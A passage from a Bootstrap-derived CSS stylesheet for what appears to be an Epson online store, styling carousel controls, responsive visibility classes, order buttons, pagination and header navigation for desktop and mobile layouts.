  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 640px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after,
.tabs .tabs-list:before,
.tabs .tabs-list:after,
.no-space .row:before,
.no-space .row:after,
.product-listing.product-grid:before,
.product-listing.product-grid:after,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:before,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:after,
.sticky-wrapper:before,
.sticky-wrapper:after,
.rich-text-output .rte-row:before,
.rich-text-output .rte-row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after,
.tabs .tabs-list:after,
.no-space .row:after,
.product-listing.product-grid:after,
.simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with ul:after,
.sticky-wrapper:after,
.rich-text-output .rte-row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 639px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 639px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 639px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 639px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1400px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1400px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1400px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1400px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 639px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1400px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.btn-formblock {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  margin-top: 25px;
}
.btn-place-order {
  color: #ffffff;
  background-color: #40be2b;
  border-color: #40be2b;
  -webkit-box-shadow: 0 2px 2px 0 #1d5613;
  box-shadow: 0 2px 2px 0 #1d5613;
  padding: 20px !important;
}
.btn-place-order:hover,
.btn-place-order:focus,
.btn-place-order:active,
.btn-place-order.active,
.open > .dropdown-toggle.btn-place-order {
  color: #ffffff;
  background-color: #329422;
  border-color: #2f8c20;
}
.btn-place-order:active,
.btn-place-order.active,
.open > .dropdown-toggle.btn-place-order {
  background-image: none;
}
.btn-place-order.disabled,
.btn-place-order[disabled],
fieldset[disabled] .btn-place-order,
.btn-place-order.disabled:hover,
.btn-place-order[disabled]:hover,
fieldset[disabled] .btn-place-order:hover,
.btn-place-order.disabled:focus,
.btn-place-order[disabled]:focus,
fieldset[disabled] .btn-place-order:focus,
.btn-place-order.disabled:active,
.btn-place-order[disabled]:active,
fieldset[disabled] .btn-place-order:active,
.btn-place-order.disabled.active,
.btn-place-order[disabled].active,
fieldset[disabled] .btn-place-order.active {
  background-color: #40be2b;
  border-color: #40be2b;
}
.btn-place-order .badge {
  color: #40be2b;
  background-color: #ffffff;
}
.btn-place-order:hover,
.btn-place-order:focus,
.btn-place-order:active,
.btn-place-order.active,
.open .dropdown-toggle.btn-place-order {
  color: #40be2b;
  background-color: #fff;
  border-color: #40be2b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-place-order:active,
.btn-place-order.active,
.open .dropdown-toggle.btn-place-order {
  background-image: none;
}
.btn-place-order.disabled,
.btn-place-order[disabled],
fieldset[disabled] .btn-place-order,
.btn-place-order.disabled:hover,
.btn-place-order[disabled]:hover,
fieldset[disabled] .btn-place-order:hover,
.btn-place-order.disabled:focus,
.btn-place-order[disabled]:focus,
fieldset[disabled] .btn-place-order:focus,
.btn-place-order.disabled:active,
.btn-place-order[disabled]:active,
fieldset[disabled] .btn-place-order:active,
.btn-place-order.disabled.active,
.btn-place-order[disabled].active,
fieldset[disabled] .btn-place-order.active {
  color: #40be2b;
  background-color: #66d853;
  border-color: #40be2b;
  -webkit-box-shadow: 0 2px 2px 0 #2f8c20;
  box-shadow: 0 2px 2px 0 #2f8c20;
}
.btn-place-order .badge {
  color: #40be2b;
  background-color: #ffffff;
}
.btn {
  box-shadow: none;
}
.btn.btn-with-arrow {
  font-size: 16px;
  text-align: left;
  white-space: normal;
  word-break: break-word;
}
.btn.btn-with-arrow:before,
.btn.btn-with-arrow:after {
  content: '\e072';
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-size: 80%;
  margin-left: 15px;
}
.btn.btn-with-arrow.btn.btn-widlogcheck {
  width: 50%;
}
.btn.btn-with-arrow.btn-rt-chekout {
  width: 100%;
}
.btn.btn-with-arrow.btn-primary {
  padding-right: 25px;
}
.btn.btn-with-arrow.btn-primary:before {
  border-left-color: #ffffff;
  margin: 2px 0px 0px;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}
.btn.btn-with-arrow.btn-primary#addToCartButton {
  min-width: 100%;
  padding-right: 30px;
  width: auto;
}
.btn.btn-with-arrow.btn-primary#addToCartButton:before {
  float: none;
  position: absolute;
  right: 10px;
  top: 6px;
}
.btn.btn-with-arrow.btn-primary:after {
  content: none;
}
.btn.btn-with-arrow.btn-primary:hover,
.btn.btn-with-arrow.btn-primary:focus,
.btn.btn-with-arrow.btn-primary:active {
  background-color: #9ddfff;
  border-color: transparent;
  color: #003399;
}
.btn.btn-with-arrow.btn-primary:hover:before,
.btn.btn-with-arrow.btn-primary:focus:before,
.btn.btn-with-arrow.btn-primary:active:before {
  border-left-color: #003399;
}
.btn.btn-with-arrow.btn-default {
  font-weight: bold;
  padding-left: 0;
  padding-right: 0;
  text-transform: uppercase;
}
.btn.btn-with-arrow.btn-default:after {
  border-left-color: #003399;
}
.btn.btn-with-arrow.btn-default:before {
  content: none;
}
.btn.btn-with-arrow.btn-default:hover,
.btn.btn-with-arrow.btn-default:focus,
.btn.btn-with-arrow.btn-default:active {
  background-color: transparent;
  border-color: transparent;
  color: #003399;
  text-decoration: underline;
}
.btn.btn-with-arrow.btn-default:hover:after,
.btn.btn-with-arrow.btn-default:focus:after,
.btn.btn-with-arrow.btn-default:active:after {
  text-decoration: none;
}
.btn[disabled] {
  background-color: #039;
  opacity: 1;
  box-shadow: none;
  color: #fff;
}
.btn.closeColorBox:hover {
  color: #003399;
}
@media (max-width: 1023px) {
  .btn {
    font-size: 14px !important;
    line-height: 35.9333px !important;
  }
  .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 0;
  }
  .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 0;
  }
  select.form-control {
    height: 46px;
    line-height: 46px;
  }
  textarea.form-control,
  select[multiple].form-control {
    height: auto;
  }
  .bt-wdth {
    width: 68%;
  }
}
#sizing-addon1 + input + .input-group-btn .btn-primary:last-child {
  margin: 0;
  height: 45px;
}
.pagination {
  display: inline-block;
  line-height: 28px;
  padding-left: 0;
  list-style: none;
  height: 32px;
  line-height: 32px;
}
.pagination > li > a,
.pagination > li > span {
  font-size: 14px;
}
.pagination > li {
  display: inline-block;
  height: 100%;
}
.pagination > li > a,
.pagination > li > span {
  display: block;
  position: relative;
  text-decoration: none;
  color: #303030;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  width: 36px;
  text-align: center;
  height: 100%;
}
.pagination > li + li {
  margin-left: 5px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #001a4d;
  background-color: #f2f4f7;
  border-color: #dddddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #003399;
  border-color: #003399;
  cursor: default;
  -webkit-box-shadow: inset 0 0  0 1px #fff;
  box-shadow: inset 0 0  0 1px #fff;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.pagination-lg {
  height: 40px;
  line-height: 40px;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  font-size: 18px;
}
.pagination-sm {
  height: 30px;
  line-height: 30px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  font-size: 12px;
}
html,
body {
  overflow-x: hidden;
}
html.offcanvasOpen,
body.offcanvasOpen {
  height: 100vh;
  overflow-y: hidden;
  position: fixed;
  width: 100vw;
}
@media (max-width: 1023px) {
  html.offcanvasOpen,
  body.offcanvasOpen {
    background: #19212b;
  }
}
main {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
@media (max-width: 1023px) {
  main.offcanvas {
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate(100%, 0);
    transform: translate(100%, 0);
  }
}
html.isMobile main.offcanvas {
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  -o-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
@media (max-width: 1023px) {
  main.offcanvas .main-navigation {
    height: 100vh;
    height: calc(100vh - 1px);
    min-height: calc(100vh - 1px);
    -webkit-overflow-scrolling: touch;
    bottom: 0;
  }
}
html.isMobile main.offcanvas .main-navigation {
  height: 100vh;
  height: calc(100vh - 1px);
  min-height: calc(100vh - 1px);
  -webkit-overflow-scrolling: touch;
  bottom: 0;
}
main .container-fluid .row.hidden-md.hidden-lg > .row {
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 639px) {
  main.offcanvas > * {
    margin-left: 0;
  }
  main.offcanvas .main-navigation ul.nav.nav-pills {
    margin-right: 0;
  }
  main .main-navigation {
    padding-right: 0 !important;
    width: 100% !important;
    left: -100% !important;
    z-index: -1;
  }
  main .main-navigation:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #000;
  }
}
.main-header {
  background: #19212b;
}
@media (min-width: 1024px) {
  .main-header > .container-fluid:not(.site-search-container) {
    padding-left: 11%;
    padding-right: 11%;
  }
}
.main-header .toggle-header-links {
  display: none;
  display: none !important;
}
@media (min-width: 640px) and (max-width: 1023px) {
  .main-header .toggle-header-links {
    display: block !important;
  }
  table.main-header .toggle-header-links {
    display: table;
  }
  tr.main-header .toggle-header-links {
    display: table-row !important;
  }
  th.main-header .toggle-header-links,
  td.main-header .toggle-header-links {
    display: table-cell !important;
  }
}
.main-header .site-logo-column {
  float: left;
  width: 33.33333333%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .main-header .site-logo-column {
    float: left;
    width: 16.66666667%;
  }
}
@media (max-width: 1023px) {
  .main-header .site-logo-column {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    float: left;
    width: 33.33333333%;
    padding-left: 5px;
    padding-right: 5px;
  }
}
html.isMobile .main-header .site-logo-column {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  width: 33.33333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.main-header .site-logo {
  padding: 25px 0;
}
.main-header .site-logo .simple-banner-component img {
  width: auto;
}
.main-header .site-logo .simple-banner-component a:hover,
.main-header .site-logo .simple-banner-component a:focus,
.main-header .site-logo .simple-banner-component a:active {
  background: transparent !important;
}
@media (max-width: 1023px) {
  .main-header .site-logo {
    padding: 10px 0;
    text-align: center;
  }
  .main-header .site-logo .simple-banner-component img {
    width: 40%;
    min-width: 100px;
  }
  .main-header .site-logo .simple-banner-component a {
    display: inline;
    line-height: normal;
  }
}
html.isMobile .main-header .site-logo {
  padding: 10px 0;
  text-align: center;
}
html.isMobile .main-header .site-logo .simple-banner-component img {
  width: 40%;
  min-width: 100px;
}
html.isMobile .main-header .site-logo .simple-banner-component a {
  display: inline;
  line-height: normal;
}
.main-header .container-secondary-nav {
  background: #f2f6f6;
}
@media (max-width: 1023px) {
  .main-header .container-secondary-nav {
    display: none;
  }
}
html.isMobile .main-header .container-secondary-nav {
  display: none;
}
.main-header #my-account:hover {
  cursor: pointer;
}
.main-header .md-secondary-navigation:before,
.main-header .md-secondary-navigation:after {
  content: " ";
  display: table;
}
.main-header .md-secondary-navigation:after {
  clear: both;
}
.main-header .md-secondary-navigation:before,
.main-header .md-secondary-navigation:after {
  content: " ";
  display: table;
}
.main-header .md-secondary-navigation:after {
  clear: both;
}
.main-header .md-secondary-navigation #my-account a.email-nav:before,
.main-header .md-secondary-navigation #my-account a[title*='Email']:before {
  display: none;
}
.main-header .md-secondary-navigation li.logged_in.md-head-name {
  margin: 0;
  padding: 10px;
  line-height: 1.7em;
}
.main-header .md-secondary-navigation .md-head-name {
  font-weight: bold;
  font-size: 11px;
  margin-top: 3.9%;
}
.main-header .md-secondary-navigation .md-secondary-navigation__worldwide {
  padding-left: 24px !important;
}
.main-header .md-secondary-navigation .md-show-sub .sub-navigation {
  display: block;
}
@media (min-width: 1024px) {
  .main-header .md-secondary-navigation {
    display: block !important;
  }
}
.main-header .md-secondary-navigation ul {
  margin: 0;
  padding-left: 0;
  list-style: none;
  float: right;
}
.main-header .md-secondary-navigation li {
  float: left;
  font-size: 10px;
  color: #003399;
  font-weight: 500;
  position: relative;
  text-transform: uppercase;
}
.main-header .md-secondary-navigation li .sub-navigation {
  background: #f2f6f6;
  border-top: 1px solid #ccc;
  display: none;
  padding-top: 10px;
  position: absolute;
  z-index: 1000;
  left: 0;
  right: 0;
}
.main-header .md-secondary-navigation li .sub-navigation ul,
.main-header .md-secondary-navigation li .sub-navigation li {
  float: none;
  text-transform: none;
}
.main-header .md-secondary-navigation li .sub-navigation > .row {
  margin: 0;
}
.main-header .md-secondary-navigation li .sub-navigation ul {
  padding-left: 10px;
}
.main-header .md-secondary-navigation li .sub-navigation ul {
  padding-left: 20px;
  padding-right: 15px;
}
.main-header .md-secondary-navigation li .sub-navigation li {
  padding-bottom: 10px;
}
.main-header .md-secondary-navigation li .sub-navigation a {
  padding: 0;
}
@media (min-width: 1024px) {
  .main-header .md-secondary-navigation li .sub-navigation a:hover {
    text-decoration: underline;
  }
}
.main-header .md-secondary-navigation li .sub-navigation ul.social-links a {
  background-repeat: no-repeat;
  padding-right: 15px;
}
.main-header .md-secondary-navigation li .sub-navigation ul.social-links a:before {
  content: '';
  display: inline-block;
  height: 30px;
  margin-right: 10px;
  vertical-align: middle;
  width: 30px;
}
.main-header .md-secondary-navigation li .sub-navigation a.email:before {
  background-position: 0 -360px;
}
.main-header .md-secondary-navigation li .sub-navigation a.facebook:before {
  background-position: 0 0;
}
.main-header .md-secondary-navigation li .sub-navigation a.twitter:before {
  background-position: 0 -60px;
}
.main-header .md-secondary-navigation li .sub-navigation a.youtube:before {
  background-position: 0 -120px;
}
.main-header .md-secondary-navigation li .sub-navigation a.linkedin:before {
  background-position: 0 -180px;
}
.main-header .md-secondary-navigation li .sub-navigation a.googleplus:before {
  background-position: 0 -240px;
}
.main-header .md-secondary-navigation li .sub-navigation a.instagram:before {
  background-position: 0 -300px;
}
.main-header .md-secondary-navigation > ul > li + li:not(:last-of-type) {
  border-left: 1px solid #ccc;
}
.main-header .md-secondary-navigation a:not(.mini-cart-link) {
  color: inherit;
  cursor: pointer;
  font-size: 11px;
  font-weight: 600;
  display: inline-block;
  line-height: 1.7em;
  padding: 10px 20px;
}
.main-header .md-secondary-navigation a:not(.mini-cart-link):hover {
  text-decoration: none;
}
.main-header .md-secondary-navigation a:not(.mini-cart-link) + span {
  color: #ccc;
  margin: 0 -10px;
}
@media (max-width: 1023px) {
  .main-header .md-secondary-navigation {
    display: none;
    background: #2c3a4b;
    margin: 0 -10px;
  }
  .main-header .md-secondary-navigation ul {
    margin: 10px;
    float: none;
  }
  .main-header .md-secondary-navigation ul:before,
  .main-header .md-secondary-navigation ul:after {
    content: " ";
    display: table;
  }
  .main-header .md-secondary-navigation ul:after {
    clear: both;
  }
  .main-header .md-secondary-navigation ul:before,
  .main-header .md-secondary-navigation ul:after {
    content: " ";
    display: table;
  }
  .main-header .md-secondary-navigation ul:after {
    clear: both;
  }
  .main-header .md-secondary-navigation ul li {
    padding: 20px 20px;
  }
  .main-header .md-secondary-navigation ul li a {
    color: #ffffff !important;
    display: block;
    text-decoration: none;
    margin: -20px;
    padding: 20px;
  }
}
html.isMobile .main-header .md-secondary-navigation {
  display: none;
  background: #2c3a4b;
  margin: 0 -10px;
}
html.isMobile .main-header .md-secondary-navigation ul {
  margin: 10px;
  float: none;
}
html.isMobile .main-header .md-secondary-navigation ul:before,
html.isMobile .main-header .md-secondary-navigation ul:after {
  content: " ";
  display: table;
}
html.isMobile .main-header .md-secondary-navigation ul:after {
  clear: both;
}
html.isMobile .main-header .md-secondary-navigation ul:before,
html.isMobile .main-header .md-secondary-navigation ul:after {
  content: " ";
  display: table;
}
html.isMobile .main-header .md-secondary-navigation ul:after {
  clear: both;
}
html.isMobile .main-header .md-secondary-navigation ul li {
  padding: 20px 20px;
}
html.isMobile .main-header .md-secondary-navigation ul li a {
  color: #ffffff !important;
  display: block;
  text-decoration: none;
  margin: -20px;
  padding: 20px;
}
@media (max-width: 639px) {
  .main-header .md-secondary-navigation ul li {
    float: none;
  }
  .main-header .md-secondary-navigation ul li > * {
    display: block;
  }
}
.main-header .container-fluid > .container .row > div:first-child .md-secondary-navigation > ul {
  float: left;
}
.main-header .sm-navigation {
  position: relative;
  float: left;
  width: 33.33333333%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.main-header .sm-navigation .toggle-header-links {
  display: none;
  margin-right: 10px;
  display: none !important;
}
@media (max-width: 639px) {
  .main-header .sm-navigation .toggle-header-links {
    display: block !important;
  }
  table.main-header .sm-navigation .toggle-header-links {
    display: table;
  }
  tr.main-header .sm-navigation .toggle-header-links {
    display: table-row !important;
  }
  th.main-header .sm-navigation .toggle-header-links,
  td.main-header .sm-navigation .toggle-header-links {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) {
  .main-header .sm-navigation {
    display: none;
  }
}
@media (max-width: 1023px) {
  .main-header .sm-navigation {
    display: block;
    padding: 0 10px;
  }
}
html.isMobile .main-header .sm-navigation {
  display: block;
  padding: 0 10px;
}
.main-header .logo-pointer {
  width: 916px;
  margin-left: 160px;
}
.main-header .main-navigation {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .main-header .main-navigation {
    float: left;
    width: 83.33333333%;
  }
}
.main-header .main-navigation .nav {
  float: right;
}
@media (min-width: 1024px) {
  .main-header .main-navigation .nav .nav-item-language,
  .main-header .main-navigation .nav .nav-item-my-account,
  .main-header .main-navigation .nav .nav-item-epson-worldwide,
  .main-header .main-navigation .nav .nav-item-social-links {
    display: none;
  }
}
@media (max-width: 1023px) {
  .main-header .main-navigation .nav .nav-item-language,
  .main-header .main-navigation .nav .nav-item-my-account,
  .main-header .main-navigation .nav .nav-item-epson-worldwide,
  .main-header .main-navigation .nav .nav-item-social-links {
    display: block;
  }
}
html.isMobile .main-header .main-navigation .nav .nav-item-language,
html.isMobile .main-header .main-navigation .nav .nav-item-my-account,
html.isMobile .main-header .main-navigation .nav .nav-item-epson-worldwide,
html.isMobile .main-header .main-navigation .nav .nav-item-social-links {
  display: block;
}
@media (max-width: 1023px) {
  .main-header .main-navigation .nav .nav-item-search {
    display: none;
  }
}
html.isMobile .main-header .main-navigation .nav .nav-item-search {
  display: none;
}
@media (min-width: 1024px) {
  .main-header .main-navigation .off-canvas-heading {
    display: none;
  }
}
@media (max-width: 1023px) {
  .main-header .main-navigation .off-canvas-heading {
    display: block;
  }
}
html.isMobile .main-header .main-navigation .off-canvas-heading {
  display: block;
}
.main-header .main-navigation .acctArea,
.main-header .main-navigation li.offcanvasGroup1 {
  background-color: #323d4d;
}
.main-header .main-navigation li.offcanvasGroup1:hover {
  background-color: #455369;
}
.main-header .main-navigation .myAcctSignOut {
  float: left;
}
.main-header .main-navigation .userName {
  display: inline-block;
  padding-left: 10px;
}
.main-header .main-navigation .auto.acctArea:after:before,
.main-header .main-navigation .auto.acctArea:after:after {
  content: " ";
  display: table;
}
.main-header .main-navigation .auto.acctArea:after:after {
  clear: both;
}
.main-header .main-navigation .auto.acctArea:after:before,
.main-header .main-navigation .auto.acctArea:after:after {
  content: " ";
  display: table;
}
.main-header .main-navigation .auto.acctArea:after:after {
  clear: both;
}
.main-header .main-navigation li a.userSign {
  text-transform: none;
}
.main-header .main-navigation li.liUserSign {
  border-bottom: 3px solid #2f3740 !important;
}
.main-header .main-navigation .social-links {
  padding-left: 0;
  list-style: none;
  padding: 10px 15px;
}
.main-header .main-navigation .social-links li {
  display: inline-block;
  margin: 0 5px 0 0;
}
.main-header .main-navigation .social-links a {
  background: url("/yacceleratorstorefront/_ui/responsive/common/images/icon-social-sprite.png");
  display: inline-block;
  height: 30px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 30px;
}
.main-header .main-navigation .social-links a.email {
  background-position: 0 -360px;
}
.main-header .main-navigation .social-links a.facebook {
  background-position: 0 0;
}
.main-header .main-navigation .social-links a.twitter {
  background-position: 0 -60px;
}
.main-header .main-navigation .social-links a.youtube {
  background-position: 0 -120px;
}
.main-header .main-navigation .social-links a.linkedin {
  background-position: 0 -180px;
}
.main-header .main-navigation .social-links a.googleplus {
  background-position: 0 -240px;
}
.main-header .main-navigation .social-links a.instagram {
  background-position: 0 -300px;
}
@media (min-width: 1024px) {
  html:not(.isMobile) .main-header .main-navigation {
    position: relative;
  }
  html:not(.isMobile) .main-header .main-navigation:before,
  html:not(.isMobile) .main-header .main-navigation:after {
    content: " ";
    display: table;
  }
  html:not(.isMobile) .main-header .main-navigation:after {
    clear: both;
  }
  html:not(.isMobile) .main-header .main-navigation:before,
  html:not(.isMobile) .main-header .main-navigation:after {
    content: " ";
    display: table;
  }
  html:not(.isMobile) .main-header .main-navigation:after {
    clear: both;
  }
  html:not(.isMobile) .main-header .main-navigation .sm-back {
    display: none;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li {
    position: relative;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li > a {
    border-bottom: 1px solid transparent;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.0vw;
    padding: 40px 1.2vw;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li:hover,
  html:not(.isMobile) .main-header .main-navigation > .nav > li:hover > a,
  html:not(.isMobile) .main-header .main-navigation > .nav > li:hover > .btn,
  html:not(.isMobile) .main-header .main-navigation > .nav > li > a:hover,
  html:not(.isMobile) .main-header .main-navigation > .nav > li > a:focus {
    background: #d9e3ec;
    border-color: #d4dee6;
    color: #000;
  }
  html:not(.isMobile) .main-header .main-navigation > .nav > li + li {
    margin: 0;
  }
